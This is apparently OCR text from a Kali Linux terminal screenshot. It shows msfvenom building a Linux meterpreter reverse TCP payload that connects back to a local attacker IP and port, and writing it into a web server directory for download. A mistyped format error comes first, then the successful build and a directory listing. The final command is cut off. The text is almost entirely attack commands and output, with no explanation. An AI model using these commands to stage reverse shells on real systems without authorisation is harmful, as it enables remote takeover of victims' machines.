 Applications Places Terminal Mon 01:32
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msf
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Error: Invalid Format Selected
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/shell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 793296 bytes
Final size of elf file: 793296 bytes
root@kali:~/Desktop# ls -alh /var/www/html/
total 804K
drwxr-xr-x 2 root root 4.0K Dec 31 22:16 .
drwxr-xr-x 3 root root 4.0K Nov 20 09:47 ..
-rw-r--r-- 1 root root 11K Nov 9 08:39 index.html
-rw-r--r-- 1 root root 612 Nov 9 08:38 index.nginx-debian.html
-rwxr-xr-x 1 root root 201 Dec 30 10:14 sekurity.py
-rwxrwxrwx 1 root root 775K Jan 1 01:32 shell
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/s